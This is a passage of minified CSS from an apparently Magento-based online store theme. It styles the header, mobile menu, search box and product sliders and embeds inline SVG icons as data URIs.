.st544%7Bfill:url(%23SVGID_00000074414339618395819170000011983611897354460559_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st545%7Bfill:url(%23SVGID_00000152976350840711262470000016903300505892393118_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st546%7Bfill:url(%23SVGID_00000005231016946564850480000001287194228236673415_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st547%7Bfill:url(%23SVGID_00000005240880604043027670000007588966386182491562_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st548%7Bfill:url(%23SVGID_00000034797548310672149730000016382177397186999452_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st549%7Bfill:url(%23SVGID_00000096023553768639408530000018017911382155924404_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st550%7Bfill:url(%23SVGID_00000042695968088658145490000013025734527364698031_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st551%7Bfill:url(%23SVGID_00000091715664437834134970000016536568400581111206_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st552%7Bfill:url(%23SVGID_00000091002336716703050840000007588019465629499054_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st553%7Bfill:url(%23SVGID_00000112621934825320692530000017977672925537598388_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st554%7Bfill:url(%23SVGID_00000112619687191337747400000011867555738195438756_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st555%7Bfill:url(%23SVGID_00000069360222779975175010000009624018252142610103_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st556%7Bfill:url(%23SVGID_00000024714517971907917360000000671906536535828365_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st557%7Bfill:url(%23SVGID_00000008856279620353501410000008675388885697457539_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st558%7Bfill:url(%23SVGID_00000013162317170991424850000007373733211970072220_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st559%7Bfill:url(%23SVGID_00000010994027436432636700000014726218066860969106_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st560%7Bfill:url(%23SVGID_00000049181319214237308800000008815939447720326528_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st561%7Bfill:url(%23SVGID_00000161613555887142205600000016342163750702329733_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st562%7Bfill:url(%23SVGID_00000086690720784706647810000008445042371939837580_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st563%7Bfill:url(%23SVGID_00000174568607572354310850000013259185901950640571_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st564%7Bfill:url(%23SVGID_00000069366222980809672280000008081626122243263137_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st565%7Bfill:url(%23SVGID_00000096740126774981078300000000862729421117541001_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st566%7Bfill:url(%23SVGID_00000175313530194073089080000002456391377865390519_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st567%7Bfill:url(%23SVGID_00000023238725934049201330000011036553892189573273_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st568%7Bfill:url(%23SVGID_00000026850470264047197340000012905892837978849152_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st569%7Bfill:url(%23SVGID_00000000912954746230573500000009910908187755070336_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st570%7Bfill:url(%23SVGID_00000166676543627098096610000002649508655946260895_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st571%7Bfill:url(%23SVGID_00000057120826630554638320000010977721752003794348_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st572%7Bfill:url(%23SVGID_00000014617826420215609730000009989382451894285697_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st573%7Bfill:url(%23SVGID_00000080896618778483616390000017111807544163665590_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st574%7Bfill:url(%23SVGID_00000142168296380390459620000012229195506404100531_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st575%7Bfill:url(%23SVGID_00000049914587873149793340000007910187342365169024_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st576%7Bfill:url(%23SVGID_00000160888319393895958900000003979200164428255655_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st577%7Bfill:url(%23SVGID_00000174574244608840363820000005973855508636894883_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st578%7Bfill:url(%23SVGID_00000039834553004262825240000016913219584554900382_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st579%7Bfill:url(%23SVGID_00000161614281918139137870000013729505396690539421_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st580%7Bfill:url(%23SVGID_00000098194576228011639970000015546767878514451122_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st581%7Bfill:%23FFFFFF;%7D .st582%7Bfill:%233fa2f7;%7D .st583%7Bfill:%23515151;%7D%0A%3C/style%3E%3Cpath class='st582' d='M0.4,7.8c11.6,0,23.3,0,34.9,0c0.3,0,0.4-0.1,0.5-0.4c0.5-2.2,1.1-4.5,1.7-6.7c0.1-0.3,0.2-0.4,0.5-0.4 c3.1,0,6.2,0,9.3,0c0.3,0,0.4,0.1,0.4,0.4c0,0.8,0,1.5,0,2.3c0,0.3-0.1,0.4-0.4,0.4c-2.3,0-4.5,0-6.8,0c-0.3,0-0.5,0.1-0.5,0.4 c-0.4,1.8-0.9,3.6-1.3,5.3c-2,8-4,16.1-6,24.1c-0.1,0.3,0,0.4,0.3,0.5c2.4,0.8,3.8,3.1,3.4,5.6c-0.4,2.8-3.1,4.7-5.9,4.2 c-2.8-0.5-4.7-3.2-4.1-5.9c0.1-0.4,0.4-0.8,0.2-1c-0.2-0.2-0.7-0.1-1.1-0.1c-3.2,0-6.4,0-9.6,0c-0.3,0-0.5,0-0.3,0.4 c0.3,0.8,0.3,1.6,0.2,2.4c-0.4,2.8-3.1,4.7-5.9,4.2c-2.8-0.5-4.7-3.3-4.1-6c0.5-2.5,2.6-4.1,5.1-4.1c6,0,12.1,0,18.1,0 c0.3,0,0.5-0.1,0.5-0.4c0.3-1.1,0.6-2.3,0.8-3.4c0.1-0.5,0.1-0.5-0.4-0.5c-7.9,0-15.7,0-23.6,0c-0.3,0-0.5,0-0.5-0.4 c-1.5-6.2-3.1-12.3-4.6-18.5C0.9,9.6,0.7,8.8,0.4,8.1V7.8z M29.9,10.9c-0.2,0-0.3,0-0.4,0.3c-0.2,1.8-0.4,3.7-0.7,5.5 c0,0.3,0,0.3,0.3,0.3c1.3,0,2.7,0,4,0c0.2,0,0.3-0.1,0.4-0.3c0.5-1.8,0.9-3.7,1.4-5.5c0.1-0.3,0-0.3-0.3-0.3c-0.8,0-1.6,0-2.3,0 C31.4,10.9,30.7,10.9,29.9,10.9 M18.1,11.3c0-0.3-0.1-0.4-0.4-0.4c-1.5,0-3,0-4.5,0c-0.3,0-0.4,0.1-0.4,0.4c0.2,1.8,0.5,3.6,0.7,5.3 c0,0.3,0.1,0.4,0.5,0.4c1.2,0,2.5,0,3.7,0c0.4,0,0.4-0.1,0.4-0.5c0-0.9,0-1.7,0-2.6C18.1,13.1,18.1,12.2,18.1,11.3 M21.1,16.7 c0,0.3,0.1,0.3,0.3,0.3c1.3,0,2.6,0,3.9,0c0.2,0,0.3-0.1,0.4-0.3c0.2-1.8,0.4-3.6,0.7-5.4c0-0.3,0-0.4-0.3-0.4c-1.5,0-3,0-4.6,0 c-0.3,0-0.4,0.1-0.4,0.4c0,0.9,0,1.8,0,2.7C21.1,14.9,21.1,15.8,21.1,16.7 M4.7,10.9c-0.2,0-0.4,0-0.3,0.3c0.5,1.8,0.9,3.6,1.4,5.5 C5.9,16.9,6,17,6.2,17c1.3,0,2.5,0,3.8,0c0.3,0,0.4,0,0.4-0.4c-0.2-1.8-0.5-3.6-0.7-5.4c0-0.3-0.1-0.4-0.4-0.4c-0.8,0-1.5,0-2.3,0 C6.2,10.9,5.5,10.9,4.7,10.9 M18.1,20.4c0-0.3,0-0.4-0.4-0.4c-1.2,0-2.3,0-3.5,0c-0.3,0-0.3,0.1-0.3,0.4c0.2,1.8,0.5,3.6,0.7,5.4 c0,0.3,0.1,0.3,0.4,0.3c0.9,0,1.8,0,2.8,0c0.3,0,0.4-0.1,0.3-0.4c0-0.9,0-1.8,0-2.7C18.1,22.2,18.1,21.3,18.1,20.4 M28.7,20.1 c-0.2,0-0.3,0.1-0.3,0.3c-0.2,1.9-0.5,3.7-0.7,5.6c0,0.2,0,0.3,0.3,0.3c1,0,1.9,0,2.9,0c0.2,0,0.3-0.1,0.3-0.3 c0.5-1.8,0.9-3.7,1.4-5.5c0.1-0.3,0-0.3-0.3-0.3c-0.6,0-1.2,0-1.8,0C29.9,20.1,29.3,20.1,28.7,20.1 M21.1,25.9 c0,0.3,0.1,0.3,0.3,0.3c0.9,0,1.8,0,2.8,0c0.3,0,0.3-0.1,0.4-0.3c0.2-1.8,0.5-3.6,0.7-5.5c0-0.3-0.1-0.3-0.3-0.3c-1.2,0-2.3,0-3.5,0 c-0.3,0-0.3,0.1-0.3,0.4c0,0.9,0,1.8,0,2.7C21.1,24,21.1,24.9,21.1,25.9 M11.3,26.2c0.2,0,0.3-0.1,0.2-0.3c-0.2-1.9-0.5-3.7-0.7-5.6 c0-0.2-0.1-0.3-0.3-0.3c-1.2,0-2.4,0-3.6,0c-0.2,0-0.3,0.1-0.2,0.3c0.5,1.9,0.9,3.7,1.4,5.6c0.1,0.2,0.2,0.3,0.4,0.3 c0.5,0,0.9,0,1.4,0C10.3,26.2,10.8,26.2,11.3,26.2 M31.2,40.7c1.1,0,2-0.9,2-2c0-1.1-0.9-2-2-2c-1.1,0-2,0.9-2,2 C29.2,39.8,30.1,40.7,31.2,40.7 M10.5,40.7c1.1,0,2-0.9,2-2c0-1.1-0.9-2-2-2c-1.1,0-2,0.9-2,2C8.5,39.8,9.4,40.7,10.5,40.7'/%3E%3C/svg%3E%0A")}header .celsus-bottom-header .celsus-user-links ul li.item-user-link,header .celsus-middle-header .celsus-user-links ul li.item-user-link{cursor:pointer;position:relative}header .celsus-bottom-header .celsus-user-links ul li.item-user-link:hover,header .celsus-middle-header .celsus-user-links ul li.item-user-link:hover{transition:.3s}header .celsus-bottom-header .celsus-user-links ul li.item-user-link.cls-main-user-actions>ul,header .celsus-middle-header .celsus-user-links ul li.item-user-link.cls-main-user-actions>ul{padding:15px 0 0;margin:0;list-style:none;position:absolute;bottom:0;right:0;transform:translateY(110%);text-align:right;opacity:0;visibility:hidden;display:flex;flex-direction:column}header .celsus-bottom-header .celsus-user-links ul li.item-user-link.cls-main-user-actions>ul li,header .celsus-middle-header .celsus-user-links ul li.item-user-link.cls-main-user-actions>ul li{margin:0}header .celsus-bottom-header .celsus-user-links ul li.item-user-link.cls-main-user-actions>ul li>a,header .celsus-middle-header .celsus-user-links ul li.item-user-link.cls-main-user-actions>ul li>a{display:block;padding:5px 10px;white-space:nowrap;text-align:right;border:1px solid #d3d3d3;background:#fff;color:#333;border-top:none;transition:.3s all ease;font-family:'Oxygen',sans-serif;padding:1em}header .celsus-bottom-header .celsus-user-links ul li.item-user-link.cls-main-user-actions>ul li>a:hover,header .celsus-middle-header .celsus-user-links ul li.item-user-link.cls-main-user-actions>ul li>a:hover{text-decoration:none;background:#eee}header .celsus-bottom-header .celsus-user-links ul li.item-user-link.cls-main-user-actions>ul li:first-child>a,header .celsus-middle-header .celsus-user-links ul li.item-user-link.cls-main-user-actions>ul li:first-child>a{border-top:1px solid #d3d3d3}header .celsus-bottom-header .celsus-user-links ul li.item-user-link.cls-main-user-actions:hover>ul,header .celsus-middle-header .celsus-user-links ul li.item-user-link.cls-main-user-actions:hover>ul{transform:translateY(100%);visibility:visible;opacity:1;transition:.3s all ease}header .celsus-bottom-header .celsus-user-links ul li.item-user-link,header .celsus-middle-header .celsus-user-links ul li.item-user-link{width:100%;padding:10px 15px 8px;display:flex;align-items:center;justify-content:center;height:45px}.celsus-icons:before{content:'';display:inline-block;width:1.1rem;height:1.1rem;transition:.3s all ease;position:relative;background-repeat:no-repeat}i.icon-filter:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 30.7 32' style='enable-background:new 0 0 30.7 32;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bclip-path:url(%23SVGID_2_);fill:%23144490;%7D .st1%7Bclip-path:url(%23SVGID_2_);%7D .st2%7Bclip-path:url(%23SVGID_4_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st3%7Bclip-path:url(%23SVGID_2_);fill:%2314428F;%7D .st4%7Bclip-path:url(%23SVGID_8_);fill:%233FA2F7;%7D .st5%7Bclip-path:url(%23SVGID_10_);fill:%234CAF50;%7D .st6%7Bclip-path:url(%23SVGID_10_);fill:%23FAFAFA;%7D .st7%7Bclip-path:url(%23SVGID_10_);fill:%23FFFFFF;%7D .st8%7Bclip-path:url(%23SVGID_10_);fill:%233FA2F7;%7D .st9%7Bclip-path:url(%23SVGID_10_);fill:%23144490;%7D .st10%7Bclip-path:url(%23SVGID_14_);enable-background:new ;%7D .st11%7Bclip-path:url(%23SVGID_14_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st12%7Bclip-path:url(%23SVGID_22_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st13%7Bclip-path:url(%23SVGID_24_);fill:%239E9E9E;%7D .st14%7Bclip-path:url(%23SVGID_24_);enable-background:new ;%7D .st15%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st16%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st17%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23FD9337;stroke-width:2;stroke-miterlimit:10;%7D .st18%7Bclip-path:url(%23SVGID_54_);fill:%23144490;%7D .st19%7Bclip-path:url(%23SVGID_54_);enable-background:new ;%7D .st20%7Bclip-path:url(%23SVGID_54_);fill:%234CAF50;%7D .st21%7Bclip-path:url(%23SVGID_54_);fill:%23FD9337;%7D .st22%7Bclip-path:url(%23SVGID_58_);fill:%23FFFFFF;%7D .st23%7Bfill:%233FA2F7;%7D%0A%3C/style%3E%3Cg%3E%3Cpath class='st23' d='M30.7,3.3c0-1.8-1.5-3.3-3.3-3.3C25.5,0,24,1.5,24,3.3c0,1.6,1.1,3,2.7,3.3v22.7H28V6.6 C29.5,6.3,30.7,4.9,30.7,3.3 M27.3,5.3c-1.1,0-2-0.9-2-2c0-1.1,0.9-2,2-2c1.1,0,2,0.9,2,2C29.3,4.4,28.4,5.3,27.3,5.3'/%3E%3Cpath class='st23' d='M4,25.4V2.7H2.7v22.7C1.1,25.7,0,27,0,28.7C0,30.5,1.5,32,3.3,32c1.8,0,3.3-1.5,3.3-3.3 C6.7,27,5.5,25.7,4,25.4L4,25.4z M3.3,30.7c-1.1,0-2-0.9-2-2c0-1.1,0.9-2,2-2c1.1,0,2,0.9,2,2C5.3,29.8,4.4,30.7,3.3,30.7'/%3E%3Cpath class='st23' d='M16,12.7V2.7h-1.3v10.1C13.1,13,12,14.4,12,16c0,1.6,1.1,3,2.7,3.3v10.1H16V19.3c1.5-0.3,2.7-1.7,2.7-3.3 C18.7,14.4,17.5,13,16,12.7 M15.3,18c-1.1,0-2-0.9-2-2c0-1.1,0.9-2,2-2c1.1,0,2,0.9,2,2C17.3,17.1,16.4,18,15.3,18'/%3E%3C/g%3E%3C/svg%3E%0A");margin-right:.8rem;top:.2rem}@media (max-width:991px) and (min-width:0){header .celsus-bottom-header nav ul .menuToggle>ul{opacity:0}#layer-product-list .categoryFilter{display:none}body{padding-top:16vh}header .celsus-middle-header{padding:1rem 0;border-bottom:1px solid #d3d3d3;transition:.5s all ease;z-index:3}header .celsus-middle-header .celsus-user-links ul li.item-user-link.cls-main-user-actions>ul{right:0;left:0}header .celsus-middle-header .celsus-user-links ul li.item-user-link.cls-main-user-actions>ul li>a{text-align:center}.mb-ajaxsuite-popup-wrapper a.mb-ajaxsuite-close{position:absolute;right:0;left:0;margin:auto;top:-45px;padding:1rem;transform:none;width:40px;height:40px}header.page-header.active .celsus-middle-header{padding:.6rem 0}header .celsus-middle-header .container{grid-template-columns:repeat(2,1fr);justify-items:center;max-width:inherit}header .celsus-middle-header .celsus-user-links{position:absolute;right:64px}header .celsus-middle-header .container .form-minisearch-wrapper{margin-right:22vh}header .celsus-middle-header .container .celsus-logo-wrapper{grid-column:1;grid-row:1;-ms-grid-column-align:start;justify-self:start;margin:0;-ms-grid-column-align:start;justify-self:start}header .celsus-middle-header .container .celsus-logo-wrapper a img{width:10rem;transition:.5s all ease}header.page-header.active .container .celsus-logo-wrapper a img{width:8rem}header.page-header.active .celsus-bottom-header{padding:0}header .celsus-middle-header .container .interesting-areas-wrapper{display:none}header .celsus-bottom-header .container .form-minisearch-wrapper{display:flex}header .celsus-bottom-header{display:flex;flex-direction:column-reverse;align-items:flex-end;justify-content:flex-end;position:fixed;background:0 0;top:128px;left:0;bottom:0;right:0;transform:translate(0,0);transition:.3s all ease;z-index:2;padding:0;height:100vh;pointer-events:none}header.page-header.active .celsus-bottom-header{top:106px}header .celsus-bottom-header.active{transform:translate(0,0);pointer-events:auto}header .celsus-bottom-header nav{transition:.3s all ease;transform:translate(-100%,0);height:100%;background:#eff3f6;display:block}header .celsus-bottom-header.active nav{transform:translate(0,0)}header .celsus-bottom-header .container{display:flex;align-items:flex-start;flex-direction:column-reverse;justify-content:flex-end;padding:0;max-width:none}header .celsus-bottom-header nav ul{flex-direction:column}header .celsus-bottom-header nav ul li{position:relative;margin:0;padding:0}header .celsus-bottom-header nav ul li:hover>ul{transform:none !important;visibility:hidden !important;opacity:0 !important;transition:.3s all ease}header .celsus-bottom-header nav ul li#menuStatic:hover>ul{transform:translateY(100%) !important;visibility:visible !important;opacity:1 !important;transition:.3s all ease}header .celsus-bottom-header nav ul li#menuStatic{order:7}header .celsus-bottom-header nav ul li#menuStatic a.wrapp-burger{background-color:#eff3f6;color:#3fa2f7}header .celsus-bottom-header nav ul .menuToggle .header__burger--lines span{background-color:#3fa2f7}header .celsus-bottom-header nav ul .menuToggle:first-child>ul{margin-top:0;padding:0;max-width:100%;width:100%;display:flex;align-items:flex-end;float:right}header .celsus-bottom-header nav ul li a{width:100%;display:flex;align-items:center;font-size:1rem;display:block;white-space:nowrap;text-align:left;border-bottom:1px solid #144490;background-color:#144490;color:#fff;transition:.3s all ease;padding:.5em 3em;position:relative;border-top:1px solid #144490;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}header .celsus-bottom-header nav ul li.parent a:after{content:"\f054";font-family:"Font Awesome 5 Free";font-weight:900;font-size:60%;position:absolute;right:15px}header .celsus-bottom-header nav ul li a .interesting-areas-wrapper span{font-weight:600;color:#3a3a3a;font-size:1rem}header .celsus-bottom-header .container .celsus-user-links,header .celsus-bottom-header .container .celsus-user-links ul{width:100%}header .celsus-bottom-header .container .celsus-user-links ul{background-color:#eff3f6;padding:.5rem 0}header .celsus-middle-header .celsus-toggle-mobile-btn{width:35px;height:35px;display:flex;align-items:center;justify-content:center;-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1;-ms-grid-column-align:end;justify-self:end}header .celsus-middle-header .celsus-toggle-mobile-btn .header__burger--lines{position:relative;border:0;height:18px}header .celsus-middle-header .celsus-toggle-mobile-btn .header__burger--lines span{display:block;width:21px;height:2px;margin-bottom:5px;position:relative;background:#14428f;border-radius:3px;z-index:1;transform-origin:4px 0px;transition:transform .5s cubic-bezier(.77,.2,.05,1),background .5s cubic-bezier(.77,.2,.05,1),opacity .55s ease}header .celsus-middle-header .celsus-toggle-mobile-btn .header__burger--lines span:last-child{margin-bottom:0}header .celsus-middle-header .celsus-toggle-mobile-btn.active .header__burger--lines span:nth-child(1){transform:rotate(-42deg) translate(-8px,11px)}header .celsus-middle-header .celsus-toggle-mobile-btn.active .header__burger--lines span:nth-child(2){opacity:0}header .celsus-middle-header .celsus-toggle-mobile-btn.active .header__burger--lines span:nth-child(3){transform:rotate(42deg) translate(-4px,-9px)}header .celsus-middle-header .celsus-toggle-mobile-btn.active i.celsus-toogle:before{content:"\f00d"}header .celsus-middle-header .container .close-theme-menu{position:sticky;top:0;left:0;background:#333;padding:15px;display:flex;align-items:center;font-size:18px;color:#fff;z-index:1;width:100%}header .celsus-middle-header .container .close-theme-menu:before{content:"\f053";font-family:"Font Awesome 5 Free";font-weight:900;margin-right:15px}header .celsus-middle-header .container .close-theme-menu:after{content:"Volver";text-transform:uppercase}header .celsus-middle-header .container .close-theme-menu i{display:none}header .celsus-middle-header .container .theme-main-wrapper{padding:0 15px 15px}header .celsus-middle-header .container .theme-main-wrapper ul{justify-content:left}header .celsus-middle-header .container .theme-main-wrapper ul li{margin:0;padding:0;text-align:left;width:100%}header .celsus-middle-header .container .theme-main-wrapper ul li a{font-size:1em;margin:0 0 5px;padding:10px 0 10px;display:block;border-bottom:1px solid #d3d3d3}header .celsus-middle-header .container .theme-main-wrapper ul li:before{display:none}header .themes-main-container{bottom:0;left:0;right:0;min-height:auto;top:16vh}header .themes-main-container.active{opacity:1;pointer-events:all}}#maincontent{margin-top:1.6em}#maincontent .page-title-wrapper{text-align:center}#maincontent .page-title-wrapper h1.page-title{font-size:1.4rem;font-weight:900;color:#212529;margin:0}#maincontent .page-title-wrapper .section-header-title{font-size:1.4rem;font-weight:900;color:#212529;margin:0}#maincontent .page-title-wrapper .section-header-title span{color:#1979c3}#maincontent .page-title-wrapper .section-header-paragraph{font-size:1.2rem;font-weight:400;color:#212529;margin:0}#maincontent .page-title-wrapper .section-header-paragraph span{color:#1979c3}.hptx-ajax-input-search-wrapper>form>input[type=reset]{height:auto !important}#search_mini_form.sparsh-minisearch #search{display:block!important;font-size:13px}#maincontent .cls-top-page-blocks .cls-category-search-wrapper .block-search{width:100%;float:none}#maincontent .cls-top-page-blocks .cls-category-search-wrapper .block-search .block-content form label.label{display:none}#maincontent .cls-top-page-blocks .cls-category-search-wrapper .block-search .block-content form .control{text-align:center;border:0}#maincontent .cls-top-page-blocks .cls-category-search-wrapper .block-search .block-content form .control .search-wrapper-box{position:relative;width:60%;margin:auto}#maincontent .cls-top-page-blocks .cls-category-search-wrapper .block-search .block-content form .control .search-wrapper-box button{position:absolute;top:1.3em;right:0;background:0 0;border:0;outline:0}#maincontent .cls-top-page-blocks .cls-category-search-wrapper .block-search .block-content form .control .search-wrapper-box i.icon-search:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 34.8 34.8' style='enable-background:new 0 0 34.8 34.8;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bclip-path:url(%23SVGID_2_);fill:%23144490;%7D .st1%7Bclip-path:url(%23SVGID_2_);%7D .st2%7Bclip-path:url(%23SVGID_4_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st3%7Bclip-path:url(%23SVGID_2_);fill:%2314428F;%7D .st4%7Bclip-path:url(%23SVGID_8_);fill:%233FA2F7;%7D .st5%7Bclip-path:url(%23SVGID_10_);fill:%234CAF50;%7D .st6%7Bclip-path:url(%23SVGID_10_);fill:%23FAFAFA;%7D .st7%7Bclip-path:url(%23SVGID_10_);fill:%23FFFFFF;%7D .st8%7Bclip-path:url(%23SVGID_10_);fill:%233FA2F7;%7D .st9%7Bclip-path:url(%23SVGID_10_);fill:%23144490;%7D .st10%7Bclip-path:url(%23SVGID_14_);enable-background:new ;%7D .st11%7Bclip-path:url(%23SVGID_14_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st12%7Bclip-path:url(%23SVGID_22_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st13%7Bclip-path:url(%23SVGID_24_);fill:%239E9E9E;%7D .st14%7Bclip-path:url(%23SVGID_24_);enable-background:new ;%7D .st15%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st16%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st17%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23FD9337;stroke-width:2;stroke-miterlimit:10;%7D .st18%7Bclip-path:url(%23SVGID_54_);fill:%23144490;%7D .st19%7Bclip-path:url(%23SVGID_54_);enable-background:new ;%7D .st20%7Bclip-path:url(%23SVGID_54_);fill:%234CAF50;%7D .st21%7Bclip-path:url(%23SVGID_54_);fill:%23FD9337;%7D .st22%7Bclip-path:url(%23SVGID_58_);fill:%23FFFFFF;%7D .st23%7Bfill:%233FA2F7;%7D%0A%3C/style%3E%3Cpath class='st23' d='M34.8,33l-10-10c2-2.4,3.2-5.5,3.2-8.9c0-7.7-6.3-14-14-14C6.3,0,0,6.3,0,14c0,7.7,6.3,14,14,14 c3.4,0,6.5-1.2,8.9-3.2l10,10L34.8,33z M1.5,14C1.5,7.1,7.1,1.5,14,1.5c6.9,0,12.5,5.6,12.5,12.5c0,6.9-5.6,12.5-12.5,12.5 C7.1,26.5,1.5,20.9,1.5,14'/%3E%3C/svg%3E%0A");width:2.1rem;height:2.1rem}#maincontent .cls-top-page-blocks .cls-category-search-wrapper .block-search .block-content form .control input{border:0;border-bottom:1px solid #c2c2c2;width:100%;margin:auto;text-align:center;font-size:3em;padding:1em 0;font-family:"Josefin Sans",sans-serif;font-weight:600;position:static}#maincontent .cls-top-page-blocks .cls-category-search-wrapper .block-search .block-content form .control input:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#8f8f8f;content:'\e615';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}#maincontent .cls-top-page-blocks .cls-category-search-wrapper .block-search .block-content form .control .separator{height:3px;width:100%;background:#68b3ff;display:block;-webkit-transform:scaleX(0) translateY(-2px);transform:scaleX(0) translateY(-2px);-webkit-transform-origin:50%;transform-origin:50%;opacity:0;-webkit-transition:all .15s linear;transition:all .15s linear;margin:auto}#maincontent .cls-top-page-blocks .cls-category-search-wrapper .block-search .block-content form .control input:focus+.separator{-webkit-transform:scaleX(1) translateY(-2px);transform:scaleX(1) translateY(-2px);opacity:1}#mageplaza-productslider-block-before-content-2{margin-top:3rem}#maincontent .mp-product-slider-block{padding:1rem 0 0;position:relative;margin-bottom:3rem !important;display:block}#maincontent .mp-product-slider-block:before{content:'';width:100%;border-bottom:2px solid #d3d3d3;position:absolute;bottom:-.3rem;margin:auto;left:0;right:0}#maincontent .mp-product-slider-block h2.mp-product-slider-title{margin:0;font-size:2.1rem;font-weight:900;color:#4d4d4d;position:relative;width:fit-content;margin:auto}#maincontent .mp-product-slider-block h2.mp-product-slider-title:after{width:100%;content:'';border-bottom:3px solid #144490;position:absolute;bottom:-.3rem;margin:auto;left:0;right:0}#maincontent .products-grid .owl-theme .owl-nav{font-size:12px;display:block}#maincontent .products-grid .owl-theme .owl-nav button{font-size:2em;width:2.5rem;height:2.5rem;transition:.3s;position:relative;border:2px solid #d3d3d3;z-index:0;border-radius:0;background:0 0;color:#d3d3d3;margin:-1px}#maincontent .products-grid .owl-theme .owl-nav button span{height:100%;display:block;display:flex;align-items:center;justify-content:center}#maincontent .products-grid .owl-theme .owl-nav .owl-dot.active span,#maincontent .owl-theme .owl-nav .owl-dot:hover span{background:#d3d3d3;color:#fff}#maincontent .products-grid .owl-theme .owl-nav .owl-dot span:before{-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:0;content:'<';margin:auto;right:0;font-size:1.5rem}#maincontent .products-grid .owl-theme .owl-nav .owl-dot:nth-child(2) span:before{transform:rotate(180deg)}#maincontent .block-content{margin:2.5rem 0 3rem}#maincontent .block-content .products-grid ol li{margin-bottom:0}#maincontent .block-content .products-grid ol li .slider-product-item-info{display:flex;width:96% !important;font-size:12px;flex-direction:column}#maincontent .block-content .products-grid ol li .slider-product-item-info a.slider-product-item-photo{width:100%}#maincontent ol li a .product-image-container{-webkit-box-shadow:0 0 13px rgb(51 51 51/16%);box-shadow:0 0 13px rgb(51 51 51/16%)}#maincontent .block-content .products-grid ol li .slider-product-item-info div.slider-product-item-details{width:100%;position:relative}#maincontent .content-tags{display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;bottom:0;right:0;z-index:9}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .tag.novelty{background:#144490}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .tag.pack{background:#3a3a3a}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .tag.publication{background:#dc3545}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .tag.offer{background:#ffcf00}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .product-item-name{line-height:normal;margin:0 0 10px}#maincontent .block-content .products-grid ol li .slider-product-item-info .product.details.slider-product-item-details .product-item-name 